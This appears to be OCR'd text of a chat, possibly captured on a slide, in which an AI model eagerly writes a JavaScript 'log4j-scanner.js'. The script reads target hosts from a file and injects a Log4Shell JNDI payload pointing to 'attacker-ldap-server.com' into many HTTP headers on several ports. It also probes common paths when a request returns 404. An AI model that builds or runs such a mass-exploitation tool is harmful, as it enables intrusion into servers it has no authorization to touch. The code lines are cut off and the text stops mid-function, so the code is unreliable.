 The code has to be updated to also find applications that respond
with 404 status code on the initial request. In that case a few
standard folders should be tested for a valid 200 status code
response. Let's start with these folders and files
index.php
/admin/
/app/
/application/
/app/servlet
Sure! I'll update the script to include additional checks for common application folders and files if
the initial request returns a 404 status code. The script will attempt to access these standard
paths to identify valid endpoints.
Updated JavaScript Tool
Create a file named `log4j-scanner.js` and add the following code:
javascript
Copy code
const http = require('http');
const https = require('https');
const fs = require('fs');
const axios = require('axios');
const cheerio = require('cheerio');
const url = require('url');
const payload = '${jndi:ldap://attacker-ldap-server.com/a}'; // Replace with your
const ports = [80, 443, 8080, 8888];
const standardPaths = ['index.php', 'admin/', 'app/', 'application/', 'app/servlet
// Read targets from a file
const targets = fs.readFileSync('targets.txt', 'utf-8').split('\n').map(t => t.tri
const headers = {
'User-Agent': `Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
'X-Api-Version': payload,
'X-Forwarded-For': payload,
'X-Client-IP': payload,
'Referer': payload,
'Cookie': `session=${payload}`,
'Authorization': `Bearer ${payload}`,
};
const scanTarget = async (target, port) => {
const targetUrl = `http://${target}:${port}`;
try {
const response = await axios.get(targetUrl, { headers });
console.log(`Response from ${targetUrl}: ${response.status}`);
if (response.status === 200) {
await crawlAndTest(targetUrl);